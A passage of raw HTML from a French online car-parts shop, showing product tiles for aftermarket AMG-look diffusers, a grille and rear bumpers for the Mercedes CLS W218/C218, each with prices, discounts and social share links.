    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65946-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant-9909905104304.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65946-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant-9909905104304.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65946-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant-9909905104304.html&text=DIFFUSEUR MERCEDES CLS C218 15-18 LOOK C63 AMG NOIR BRILLANT" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65946-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-brillant-9909905104304.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     first-item-of-desktop-line     first-in-line     last-item-of-tablet-line     last-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="65944" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/65944-calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome-9909909391239.html" title="CALANDRE MERCEDES CLS C218 W218 X218 14-18 LOOK AMG CHROME" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/156954-medium_default/calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome.jpg"
                          data-srcset="https://www.piecesdix.com/156954-medium_default_2x/calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome.jpg 2x"
                        width="370" height="423" alt="CALANDRE MERCEDES CLS C218 W218 X218 14-18 LOOK AMG CHROME" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="CALANDRE MERCEDES CLS C218 W218 X218 14-18 LOOK AMG CHROME" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_65944" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/65944-calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome-9909909391239.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65944-calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome-9909909391239.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65944-calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome-9909909391239.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65944-calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome-9909909391239.html&text=CALANDRE+MERCEDES+CLS+C218+W218+X218+14-18+LOOK+AMG+CHROME" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65944-calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome-9909909391239.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/65944-calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome-9909909391239.html" title="CALANDRE MERCEDES CLS C218 W218 X218 14-18 LOOK AMG CHROME" target="_blank" >CALANDRE MERCEDES CLS C218 W218 X218 14-18 LOOK AMG CHROME</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">279,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/65944-calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome-9909909391239.html" rel="nofollow" title="Ajouter au panier" data-id-product="65944" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_65944" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/65944-calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome-9909909391239.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65944-calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome-9909909391239.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65944-calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome-9909909391239.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65944-calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome-9909909391239.html&text=CALANDRE MERCEDES CLS C218 W218 X218 14-18 LOOK AMG CHROME" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65944-calandre-mercedes-cls-c218-w218-x218-14-18-look-amg-chrome-9909909391239.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line             first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="34745" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/34745-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement-9909905004477.html" title="DIFFUSEUR MERCEDES CLS C218 15-18 LOOK C63 AMG NOIR MAT + EMBOUTS D&#039;ÉCHAPPEMENT" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/160823-medium_default/diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement.jpg"
                          data-srcset="https://www.piecesdix.com/160823-medium_default_2x/diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement.jpg 2x"
                        width="370" height="423" alt="DIFFUSEUR MERCEDES CLS C218 15-18 LOOK C63 AMG NOIR MAT + EMBOUTS D&#039;ÉCHAPPEMENT" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="DIFFUSEUR MERCEDES CLS C218 15-18 LOOK C63 AMG NOIR MAT + EMBOUTS D&#039;ÉCHAPPEMENT" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_34745" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/34745-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement-9909905004477.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F34745-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement-9909905004477.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F34745-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement-9909905004477.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F34745-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement-9909905004477.html&text=DIFFUSEUR+MERCEDES+CLS+C218+15-18+LOOK+C63+AMG+NOIR+MAT+%2B+EMBOUTS+D%27%C3%89CHAPPEMENT" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F34745-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement-9909905004477.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                                                <div class="countdown_wrap countdown_timer countdown_style_0  v_middle">
                <div class="countdown_name">Offre à durée limitée</div>
                <div class="countdown_wrap_inner  c_countdown_timer" data-countdown="2026/12/31 00:00:00" data-gmdate="2026/12/30 23:00:00" data-id-product="34745"></div>
            </div>
                            </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/34745-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement-9909905004477.html" title="DIFFUSEUR MERCEDES CLS C218 15-18 LOOK C63 AMG NOIR MAT + EMBOUTS D&#039;ÉCHAPPEMENT" target="_blank" >DIFFUSEUR MERCEDES CLS C218 15-18 LOOK C63 AMG NOIR MAT + EMBOUTS D&#039;ÉCHAPPEMENT</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price  st_discounted_price ">339,15 €</span>
            <span class="tax_label">TTC</span>
    
          

      <span class="regular-price">399,00 €</span>
    
    
    

    
        <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_static  st_sticker_3  st_sticker_type_3  "><span class="st_sticker_text" title=""><span class="st_reduce" title="-15%">-15%</span></span></div></div>    

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/34745-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement-9909905004477.html" rel="nofollow" title="Ajouter au panier" data-id-product="34745" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_34745" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/34745-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement-9909905004477.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F34745-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement-9909905004477.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F34745-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement-9909905004477.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F34745-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement-9909905004477.html&text=DIFFUSEUR MERCEDES CLS C218 15-18 LOOK C63 AMG NOIR MAT + EMBOUTS D&#039;ÉCHAPPEMENT" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F34745-diffuseur-mercedes-cls-c218-15-18-look-c63-amg-noir-mat-embouts-dechappement-9909905004477.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
                             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="65075" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/65075-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909915249037.html" title="PARE-CHOCS ARRIÈRE MERCEDES CLASSE CLS W218 15-17 LOOK AMG PDC" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/143843-medium_default/pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc.jpg"
                          data-srcset="https://www.piecesdix.com/143843-medium_default_2x/pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc.jpg 2x"
                        width="370" height="423" alt="PARE-CHOCS ARRIÈRE MERCEDES CLASSE CLS W218 15-17 LOOK AMG PDC" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="PARE-CHOCS ARRIÈRE MERCEDES CLASSE CLS W218 15-17 LOOK AMG PDC" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_65075" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/65075-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909915249037.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65075-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909915249037.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65075-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909915249037.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65075-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909915249037.html&text=PARE-CHOCS+ARRI%C3%88RE+MERCEDES+CLASSE+CLS+W218+15-17+LOOK+AMG+PDC" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65075-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909915249037.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                                                <div class="countdown_wrap countdown_timer countdown_style_0  v_middle">
                <div class="countdown_name">Offre à durée limitée</div>
                <div class="countdown_wrap_inner  c_countdown_timer" data-countdown="2027/12/31 00:00:00" data-gmdate="2027/12/30 23:00:00" data-id-product="65075"></div>
            </div>
                            </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/65075-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909915249037.html" title="PARE-CHOCS ARRIÈRE MERCEDES CLASSE CLS W218 15-17 LOOK AMG PDC" target="_blank" >PARE-CHOCS ARRIÈRE MERCEDES CLASSE CLS W218 15-17 LOOK AMG PDC</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price  st_discounted_price ">459,80 €</span>
            <span class="tax_label">TTC</span>
    
          

      <span class="regular-price">484,00 €</span>
    
    
    

    
        <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_static  st_sticker_3  st_sticker_type_3  "><span class="st_sticker_text" title=""><span class="st_reduce" title="-5%">-5%</span></span></div></div>    

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-15-17/65075-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909915249037.html" rel="nofollow" title="Ajouter au panier" data-id-product="65075" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_65075" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/65075-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909915249037.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65075-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909915249037.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65075-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909915249037.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65075-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909915249037.html&text=PARE-CHOCS ARRIÈRE MERCEDES CLASSE CLS W218 15-17 LOOK AMG PDC" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65075-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-pdc-9909915249037.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     last-item-of-desktop-line     last-in-line     last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="65077" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-15-17/65077-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-9909962429744.html" title="PARE-CHOCS ARRIÈRE MERCEDES CLASSE CLS W218 15-17 LOOK AMG" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/143845-medium_default/pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg.jpg"
                          data-srcset="https://www.piecesdix.com/143845-medium_default_2x/pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg.jpg 2x"
                        width="370" height="423" alt="PARE-CHOCS ARRIÈRE MERCEDES CLASSE CLS W218 15-17 LOOK AMG" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="PARE-CHOCS ARRIÈRE MERCEDES CLASSE CLS W218 15-17 LOOK AMG" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_65077" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-15-17/65077-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-9909962429744.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65077-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-9909962429744.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65077-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-9909962429744.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65077-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-9909962429744.html&text=PARE-CHOCS+ARRI%C3%88RE+MERCEDES+CLASSE+CLS+W218+15-17+LOOK+AMG" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-15-17%2F65077-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-9909962429744.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-15-17/65077-pare-chocs-arriere-mercedes-classe-cls-w218-15-17-look-amg-9909962429744.html" title="PARE-CHOCS ARRIÈRE MERCEDES CLASSE CLS W218 15-17 LOOK AMG" target="_blank" >PARE-CHOCS ARRIÈRE MERCEDES CLASSE CLS W218 15-17 LOOK AMG</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">484,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
